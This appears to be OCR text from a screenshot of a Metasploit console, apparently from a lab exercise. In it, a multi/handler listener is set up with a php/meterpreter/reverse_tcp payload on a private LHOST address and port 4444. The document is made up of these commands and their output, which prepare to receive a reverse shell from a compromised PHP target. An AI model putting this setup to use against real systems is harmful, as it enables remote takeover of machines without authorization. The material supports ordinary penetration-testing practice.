 root(
显示或隐藏控制台视图
文件 动作 编辑 查看 帮助
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.232.133
lhost => 192.168.232.133
msf6 exploit(multi/handler) > set lpost 4444
lpost => 4444
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.232.133 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) >